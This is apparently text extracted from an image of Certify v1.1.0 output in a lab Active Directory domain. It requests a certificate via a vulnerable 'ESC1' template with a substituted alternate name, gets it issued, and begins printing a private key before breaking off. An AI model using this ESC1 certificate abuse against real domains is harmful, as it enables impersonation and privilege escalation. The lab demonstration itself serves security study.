 _____          _   _  __
 / ____|        | | (_)/ _|
| |     ___ _ __| |_ _| |_ _   _
| |    / _ \ '__| __| |  _| | | |
| |___|  __/ |  | |_| | | | |_| |
 \_____\___|_|   \__|_|_|  \__, |
                            __/ |
                           |___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : LAB\grace
[*] No subject name specified, using current context as subject.
[*] Template                : ESC1
[*] Subject                 : CN=Grace Start, CN=Users, DC=lab, DC=local
[*] AltName                 : [email protected]
[*] Certificate Authority   : LAB-DC.lab.local\lab-LAB-DC-CA
[*] CA Response             : The certificate had been issued.
[*] Request ID              : 58
[*] cert.pem         :
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAsrll8PDAN0okTiQRzYX1lsbU5D9nazZX4O0lAehrddfPZbJH
hide01.ir